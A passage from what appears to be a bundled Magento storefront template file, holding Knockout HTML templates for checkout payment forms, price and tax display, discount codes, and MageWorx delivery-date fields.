oncut=\"return false;\"\n                   onpaste=\"return false;\"\n                   data-bind=\"attr: {\n                                    autocomplete: off,\n                                    id: getCode() + '_cc_number',\n                                    title: $t('Credit Card Number'),\n                                    'data-container': getCode() + '-cc-number',\n                                    'data-validate': JSON.stringify({'required-number':true, 'validate-card-type':getCcAvailableTypesValues(), 'validate-card-number':'#' + getCode() + '_cc_type', 'validate-cc-type':'#' + getCode() + '_cc_type'})},\n                              enable: isActive($parents),\n                              value: creditCardNumber,\n                              valueUpdate: 'keyup' \"/>\n        </div>\n    </div>\n    <div class=\"field date required\" data-bind=\"attr: {id: getCode() + '_cc_type_exp_div'}\">\n        <label data-bind=\"attr: {for: getCode() + '_expiration'}\" class=\"label\">\n            <span><!-- ko i18n: 'Expiration Date'--><!-- /ko --></span>\n        </label>\n        <div class=\"control\">\n            <div class=\"fields group group-2\">\n                <div class=\"field no-label month\">\n                    <div class=\"control\">\n                        <select  name=\"payment[cc_exp_month]\"\n                                 class=\"select select-month\"\n                                 data-bind=\"attr: {id: getCode() + '_expiration', 'data-container': getCode() + '-cc-month', 'data-validate': JSON.stringify({required:true, 'validate-cc-exp':'#' + getCode() + '_expiration_yr'})},\n                                            enable: isActive($parents),\n                                            options: getCcMonthsValues(),\n                                            optionsValue: 'value',\n                                            optionsText: 'month',\n                                            optionsCaption: $t('Month'),\n                                            value: creditCardExpMonth\">\n                        </select>\n                    </div>\n                </div>\n                <div class=\"field no-label year\">\n                    <div class=\"control\">\n                        <select name=\"payment[cc_exp_year]\"\n                                class=\"select select-year\"\n                                data-bind=\"attr: {id: getCode() + '_expiration_yr', 'data-container': getCode() + '-cc-year', 'data-validate': JSON.stringify({required:true})},\n                                           enable: isActive($parents),\n                                           options: getCcYearsValues(),\n                                           optionsValue: 'value',\n                                           optionsText: 'year',\n                                           optionsCaption: $t('Year'),\n                                           value: creditCardExpYear\">\n                        </select>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>\n    <!-- ko if: (hasVerification())-->\n    <div class=\"field cvv required\" data-bind=\"attr: {id: getCode() + '_cc_type_cvv_div'}\">\n        <label data-bind=\"attr: {for: getCode() + '_cc_cid'}\" class=\"label\">\n            <span><!-- ko i18n: 'Card Verification Number'--><!-- /ko --></span>\n        </label>\n        <div class=\"control _with-tooltip\">\n            <input type=\"number\"\n                   autocomplete=\"off\"\n                   class=\"input-text cvv\"\n                   name=\"payment[cc_cid]\"\n                   value=\"\"\n                   oncopy=\"return false;\"\n                   oncut=\"return false;\"\n                   onpaste=\"return false;\"\n                   data-bind=\"attr: {id: getCode() + '_cc_cid',\n                        title: $t('Card Verification Number'),\n                        'data-container': getCode() + '-cc-cvv',\n                        'data-validate': JSON.stringify({'required-number':true, 'validate-card-cvv':'#' + getCode() + '_cc_type'})},\n                        enable: isActive($parents),\n                        value: creditCardVerificationNumber\" />\n            <div class=\"field-tooltip toggle\">\n                <span class=\"field-tooltip-action action-cvv\"\n                      tabindex=\"0\"\n                      data-toggle=\"dropdown\"\n                      data-bind=\"attr: {title: $t('What is this?')}, mageInit: {'dropdown':{'activeClass': '_active'}}\">\n                    <span><!-- ko i18n: 'What is this?'--><!-- /ko --></span>\n                </span>\n                <div class=\"field-tooltip-content\"\n                     data-target=\"dropdown\"\n                     data-bind=\"html: getCvvImageUnsanitizedHtml()\"></div>\n            </div>\n        </div>\n    </div>\n    <!-- /ko -->\n</fieldset>\n","Magento_Payment/template/payment/free.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-method\" data-bind=\"css: {'_active': (getCode() == isChecked())}, visible: isAvailable()\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio\"\n               data-bind=\"attr: {'id': getCode()}, value: getCode(), checked: isChecked, click: selectPaymentMethod, visible: isRadioButtonVisible()\"/>\n        <label data-bind=\"attr: {'for': getCode()}\" class=\"label\"><span data-bind=\"text: getTitle()\"></span></label>\n    </div>\n    <div class=\"payment-method-content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary\">\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        data-bind=\"\n                        click: placeOrder,\n                        attr: {title: $t('Place Order')},\n                        css: {disabled: !isPlaceOrderActionAllowed()}\n                        \">\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Payment/template/payment/iframe.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- IFRAME for request to Payment Gateway -->\n<iframe width=\"0\" height=\"0\" data-bind=\"src: getSource(), attr: {id: getCode() + '-transparent-iframe', 'data-container': getCode() + '-transparent-iframe'}\" allowtransparency=\"true\" frameborder=\"0\"  name=\"iframeTransparent\" style=\"display:none;width:100%;background-color:transparent\"></iframe>\n<form class=\"form\" id=\"co-transparent-form\" autocomplete=\"off\" action=\"#\" method=\"post\" data-bind=\"mageInit: {\n    'transparent':{\n        'controller': getControllerName(),\n        'gateway': getCode(),\n        'orderSaveUrl':getPlaceOrderUrl(),\n        'cgiUrl': getCgiUrl(),\n        'dateDelim': getDateDelim(),\n        'cardFieldsMap': getCardFieldsMap(),\n        'nativeAction': getSaveOrderUrl(),\n        'expireYearLength': getExpireYearLength()\n    }, 'validation':[]}\">\n<!-- ko with: getCcFormView() -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n</form>\n<div class=\"checkout-agreements-block\">\n    <!-- ko foreach: $parent.getRegion('before-place-order') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n</div>\n<div class=\"actions-toolbar\" id=\"review-buttons-container\">\n    <div class=\"primary\">\n        <button data-role=\"review-save\" type=\"submit\"\n                data-bind=\"attr: {title: $t('Place Order')}\"\n                class=\"button action primary checkout\">\n            <span data-bind=\"i18n: 'Place Order'\"></span>\n        </button>\n        <button type=\"submit\" id=\"originalPlaceOrder\" class=\"hidden\"\n                data-bind=\"click: originalPlaceOrder($parents[1])\"></button>\n    </div>\n    <div class=\"secondary\">\n        <span id=\"checkout-review-edit-label\" data-bind=\"i18n: 'Forgot an Item?'\"></span>\n        <a data-bind=\"attr: {href: $parents[1].cartUrl}\"\n           aria-describedby=\"checkout-review-edit-label\"\n           class=\"action edit\">\n            <span data-bind=\"i18n: 'Edit Your Cart'\"></span>\n        </a>\n    </div>\n</div>\n","Magento_Msrp/template/checkout/minicart/subtotal/totals.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"mark msrp\" data-bind=\"i18n: 'Order total will be displayed before you submit the order'\"></span>\n","Magento_Msrp/template/product/item/popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"map-popup\"\n     data-role=\"msrp-popup\">\n    <div class=\"map-info-price\">\n        <div class=\"price-box\">\n            <div class=\"map-msrp\">\n                <span class=\"label\"\n                      translate=\"'Price'\"></span>\n\n                <span class=\"old-price map-old-price\">\n                    <span class=\"price-container price-msrp\">\n                        <span class=\"price-wrapper\"\n                              html=\"getMsrpPriceUnsanitizedHtml($row())\"></span>\n                    </span>\n                </span>\n            </div>\n\n            <div class=\"map-price\">\n                <span class=\"label\"\n                      translate=\"'Actual Price'\"></span>\n\n                <span class=\"actual-price\">\n                    <if args=\"isAllowed()\">\n                        <each args=\"data: getPrices($row()), as: '$price'\">\n                            <with args=\"$price\">\n                                <render args=\"getBody()\"></render>\n                            </with>\n                        </each>\n                    </if>\n                </span>\n            </div>\n        </div>\n\n        <div class=\"map-form-addtocart\">\n            <with args=\"$parent.getComponentByCode('addtocart-button')\">\n                <render args=\"getBody()\"></render>\n            </with>\n        </div>\n    </div>\n\n    <div class=\"map-text\"\n         html=\"getExplanationMessageUnsanitizedHtml($row())\"></div>\n</div>\n","Magento_Msrp/template/product/price/price_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"isMsrpApplicable($row())\"\n     class=\"price-box\" data-role=\"msrp-price-box\"\n     afterRender=\"initListeners\">\n    <span class=\"old-price map-old-price\">\n        <span class=\"price-container price-msrp\">\n            <span class=\"price-wrapper\"\n                  data-price-amount=\"\"\n                  data-price-type=\"\"\n                  html=\"getMsrpPriceUnsanitizedHtml($row())\"></span>\n        </span>\n    </span>\n\n    <if args=\"isShowPriceOnGesture($row())\">\n        <button type=\"button\"\n                class=\"action map-show-info\"\n                data-role=\"msrp-popup-trigger\"\n                aria-haspopup=\"true\">\n            <span translate=\"'Click for price'\"></span>\n        </button>\n\n        <render args=\"popupTmpl\"></render>\n    </if>\n\n    <ifnot args=\"isShowPriceOnGesture($row())\">\n        <span class=\"msrp-message\"\n              html=\"getMsrpPriceMessageUnsanitizedHtml($row())\"></span>\n    </ifnot>\n</div>\n\n<ifnot args=\"isMsrpApplicable($row())\">\n    <div class=\"price-box\"\n         if=\"isAllowed()\">\n        <each args=\"data: getPrices($row()), as: '$price'\">\n            <with args=\"$price\">\n                <render args=\"getBody()\"></render>\n            </with>\n        </each>\n    </div>\n</ifnot>\n","Magento_GroupedProduct/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row())\">\n    <div class=\"minimal-price\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-container\"\n              css=\"getAdjustmentCssClasses($row())\">\n            <span class=\"price-wrapper price-including-tax\"\n                  data-price-amount=\"\"\n                  data-price-type=\"\"\n                  html=\"getPriceUnsanitizedHtml($row())\"></span>\n\n            <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n            </each>\n        </span>\n    </div>\n</if>\n","Magento_GroupedProduct/template/product/price/regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n","Magento_Variable/template/grid/cells/radioselect.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<input type=\"radio\" class=\"admin__control-radio\" name=\"radio-select\" data-bind=\"value: $row()['variable_type'] + ':' + $row()['code'], checked: selectedVariableCode, click: selectVariable\"/>\n<label class=\"admin__field-label\"></label>\n","Magento_SalesRule/template/cart/totals/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals\">\n    <th colspan=\"1\" style=\"\" class=\"mark\" scope=\"row\">\n        <span class=\"title\" data-bind=\"text: getTitle()\"></span>\n        <span class=\"discount coupon\" data-bind=\"text: getCouponLabel()\"></span>\n    </th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span><span class=\"price\" data-bind=\"text: getValue()\"></span></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_SalesRule/template/payment/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"payment-option _collapsible opc-payment-additional discount-code\"\n     data-bind=\"mageInit: {'collapsible':{'openedState': '_active'}}\">\n    <div class=\"payment-option-title field choice\" data-role=\"title\">\n        <span class=\"action action-toggle\" id=\"block-discount-heading\" role=\"heading\" aria-level=\"2\">\n            <!-- ko i18n: 'Apply Discount Code'--><!-- /ko -->\n        </span>\n    </div>\n    <div class=\"payment-option-content\" data-role=\"content\">\n        <!-- ko foreach: getRegion('messages') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n        <form class=\"form form-discount\" id=\"discount-form\">\n            <div class=\"payment-option-inner\">\n                <div class=\"field\">\n                    <label class=\"label\" for=\"discount-code\">\n                        <span data-bind=\"i18n: 'Enter discount code'\"></span>\n                    </label>\n                    <div class=\"control\">\n                        <input class=\"input-text\"\n                               type=\"text\"\n                               id=\"discount-code\"\n                               name=\"discount_code\"\n                               data-validate=\"{'required-entry':true}\"\n                               data-bind=\"value: couponCode, attr:{disabled:isApplied() , placeholder: $t('Enter discount code')} \" />\n                    </div>\n                </div>\n            </div>\n            <div class=\"actions-toolbar\">\n                <div class=\"primary\">\n                    <!-- ko ifnot: isApplied() -->\n                        <button class=\"action action-apply\" type=\"submit\" data-bind=\"'value': $t('Apply Discount'), click: apply\">\n                            <span><!-- ko i18n: 'Apply Discount'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                    <!-- ko if: isApplied() -->\n                        <button class=\"action action-cancel\" type=\"submit\" data-bind=\"'value': $t('Cancel'), click: cancel\">\n                            <span><!-- ko i18n: 'Cancel coupon'--><!-- /ko --></span>\n                        </button>\n                    <!-- /ko -->\n                </div>\n                <!-- ko foreach: getRegion('captcha') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n            </div>\n        </form>\n    </div>\n</div>\n","Magento_SalesRule/template/summary/discount.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals discount\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"title\" data-bind=\"text: getTitle()\"></span>\n        <span class=\"discount coupon\" data-bind=\"text: getCouponCode()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': name}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Weee/template/price/adjustment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"$adj.displayPriceInclFptDescr() || $adj.displayPriceExclFptDescr()\">\n    <each args=\"data: $adj.getWeeeAttributes($row()), as: '$taxAttribute'\">\n        <if args=\"$adj.displayBothPricesTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute) + ' ' + $t('Incl. tax')\"\n                  html=\"$adj.getWeeeTaxWithoutTaxUnsanitizedHtml($taxAttribute)\"></span>\n\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute) + ' ' + $t('Excl. tax')\"\n                  html=\"$adj.getWeeeTaxWithTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n\n        <if args=\"$adj.displayPriceInclTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute)\"\n                  html=\"$adj.getWeeeTaxWithTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n\n        <if args=\"$adj.displayPriceExclTax()\">\n            <span class=\"weee\"\n                  data-price-type=\"weee\"\n                  attr=\"'data-label': $adj.getWeeTaxAttributeName($taxAttribute)\"\n                  html=\"$adj.getWeeeTaxWithoutTaxUnsanitizedHtml($taxAttribute)\"></span>\n        </if>\n    </each>\n</if>\n\n<if args=\"$adj.displayPriceExclFptDescr($row())\">\n    <span class=\"price-final\"\n          data-price-type=\"weeePrice\"\n          data-price-amount=\"\"\n          attr=\"'data-label': $t('Final Price')\"\n          html=\"$adj.getWeeeAdjustmentUnsanitizedHtml($row())\"></span>\n</if>\n","Magento_Weee/template/checkout/summary/weee.html":"<!--\n/**\n* Copyright \u00a9 Magento, Inc. All rights reserved.\n* See COPYING.txt for license details.\n*/\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals\">\n    <th data-bind=\"text: title\" class=\"mark\" scope=\"row\"></th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","Magento_Weee/template/checkout/summary/item/price/row_excl_tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#esubtotal-item-tax-details'+$parents[2].item_id}}\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceExclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!-- ko ifnot: (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-price\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceExclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!--ko if:  (getWeeeTaxApplied($parents[2]).length > 0) -->\n    <!-- ko ifnot:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'esubtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\"></span>\n    <!-- /ko -->\n\n    <!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'esubtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\">\n         <!-- ko foreach: getWeeeTaxApplied($parents[2]) -->\n            <span class=\"weee\" data-bind=\"attr:{'data-label':title}\">\n                <span class=\"price\" data-bind=\"text: $parent.getFormattedPrice(row_amount)\"></span>\n            </span>\n         <!-- /ko -->\n        </span>\n    <!-- /ko -->\n\n    <!-- ko if: isDisplayFinalPrice($parents[2]) -->\n        <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#esubtotal-item-tax-details'+$parents[2].item_id}}\">\n            <span class=\"weee\" data-bind=\"attr: {'data-label':$t('Total')}\">\n                <span class=\"price\" data-bind=\"text: getFormattedPrice(getFinalRowDisplayPriceExclTax($parents[2]))\"></span>\n            </span>\n        </span>\n    <!-- /ko -->\n<!-- /ko -->\n","Magento_Weee/template/checkout/summary/item/price/row_incl_tax.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#subtotal-item-tax-details'+$parents[2].item_id}}\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceInclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!-- ko ifnot: (isDisplayPriceWithWeeeDetails($parents[2])) -->\n    <span class=\"cart-price\">\n        <span class=\"price\" data-bind=\"text: getFormattedPrice(getRowDisplayPriceInclTax($parents[2]))\"></span>\n    </span>\n<!-- /ko -->\n\n<!--ko if:  (getWeeeTaxApplied($parents[2]).length > 0)-->\n    <!-- ko ifnot:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'subtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\"></span>\n    <!-- /ko -->\n\n    <!-- ko if:  (isDisplayPriceWithWeeeDetails($parents[2])) -->\n        <span class=\"cart-tax-info\" data-bind =\"attr: {'id': 'subtotal-item-tax-details' + $parents[2].item_id}\" style=\"display: none;\">\n         <!-- ko foreach: getWeeeTaxApplied($parents[2]) -->\n            <span class=\"weee\" data-bind=\"attr:{'data-label':title}\">\n                <span class=\"price\" data-bind=\"text: $parent.getFormattedPrice(row_amount_incl_tax)\"></span>\n            </span>\n         <!-- /ko -->\n        </span>\n    <!-- /ko -->\n\n    <!-- ko if: isDisplayFinalPrice($parents[2]) -->\n        <span class=\"cart-tax-total\" data-bind=\"mageInit: {taxToggle: {itemTaxId : '#subtotal-item-tax-details'+$parents[2].item_id}}\">\n            <span class=\"weee\" data-bind=\"attr: {'data-label':$t('Total incl. tax')}\">\n                <span class=\"price\" data-bind=\"text: getFormattedPrice(getFinalRowDisplayPriceInclTax($parents[2]))\"></span>\n            </span>\n        </span>\n    <!-- /ko -->\n<!-- /ko -->\n","MageWorx_DeliveryDate/template/container/delivery-date.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"visible: isVisible, blockLoader: isLoading\" id=\"delivery-date-container\">\n    <h3 data-bind=\"i18n: 'Delivery date:'\"></h3>\n    <each args=\"data: elems, as: 'element'\">\n        <render if=\"hasTemplate()\"></render>\n    </each>\n</div>\n","MageWorx_DeliveryDate/template/container/comment.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"visible: isVisible\" id=\"delivery-comment-container\">\n    <each args=\"data: elems, as: 'element'\">\n        <render if=\"hasTemplate()\"></render>\n    </each>\n</div>\n","MageWorx_DeliveryDate/template/container/datetime.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"visible: isVisible, css: { 'mw-dd\u2014has-buttons': hasButtonsClass }\" id=\"delivery-datetime-container\">\n    <each args=\"data: elems, as: 'element'\">\n        <render if=\"hasTemplate()\"></render>\n    </each>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/field/comment.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__comments\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <div class=\"admin__field-label\">\n        <label if=\"$data.label\" visible=\"$data.labelVisible\"  attr=\"for: uid\">\n            <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n        </label>\n    </div>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n\n            <label class=\"admin__addon-prefix\" if=\"$data.addbefore\" attr=\"for: uid\">\n                <span text=\"addbefore\"></span>\n            </label>\n            <label class=\"admin__addon-suffix\" if=\"$data.addafter\" attr=\"for: uid\">\n                <span text=\"addafter\"></span>\n            </label>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/field/time.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__time\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/field/date.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__date\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/comment.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<textarea class=\"admin__control-textarea\" data-bind=\"\n    value: value,\n    valueUpdate: valueUpdate,\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        cols: cols,\n        rows: rows,\n        'aria-describedby': noticeId,\n        placeholder: placeholder,\n        id: uid,\n        disabled: disabled\n    }\"\n></textarea>\n","MageWorx_DeliveryDate/template/delivery_date/element/time/radio.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-bind=\"if: options\">\n    <div class=\"data-row\" outereach=\"options\">\n        <div class=\"delivery-date-cell\">\n            <input\n                ko-name=\"$parent.inputName\"\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                attr=\"\n                        id: ++ko.uid,\n                        value: $data.value,\n                        type: 'radio'\n            \">\n            <label html=\"$data.label\" attr=\"for: ko.uid\"></label>\n            </input>\n        </div>\n    </div>\n\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/time/dropdown.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<select class=\"admin__control-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    visible: visible,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n></select>\n","MageWorx_DeliveryDate/template/delivery_date/element/time/buttons.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-bind=\"if: options\">\n    <input class=\"admin__control-text\" type=\"text\" hidden=\"hidden\" data-bind=\"\n    valueUpdate: valueUpdate,\n    attr: {\n        id: uid,\n        value: value,\n        name: inputName,\n        'aria-describedby': noticeId,\n        disabled: disabled\n    }\"/>\n    <div data-bind=\"if: disabled()\">\n        <div class=\"data-row\" data-bind=\"foreach: {data: options\">\n            <!-- ko if: $parent.value() && $parent.value() == $data.value -->\n            <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.value), css: { 'data-item-selected': $parent.value() && $parent.value() == $data.value }\">\n                <span data-bind=\"html: $data.label\"></span>\n            </div>\n            <!-- /ko -->\n        </div>\n    </div>\n    <div data-bind=\"ifnot: disabled()\">\n        <div class=\"data-row\" data-bind=\"foreach: {data: options}\">\n            <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.value), css: { 'data-item-selected': $parent.value() && $parent.value() == $data.value }\">\n                <span data-bind=\"html: $data.label\"></span>\n            </div>\n        </div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/radio.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"if: dates\">\n    <div class=\"admin__field-control\" 